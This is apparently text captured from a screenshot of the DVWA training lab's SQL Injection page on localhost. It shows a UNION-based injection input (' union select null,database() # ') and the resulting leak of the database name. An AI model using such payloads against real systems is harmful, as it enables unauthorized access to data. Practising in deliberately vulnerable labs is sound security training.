 Vulnerability: SQL Injection ::
Source :: Damn Vulnerable W
http://localhost:4280/vulnerabilities/sqli/?id=%27+union+select+null%2Cdatabase%28%29+%23+%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' union select null, Submit
ID: ' union select null,database() # '
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/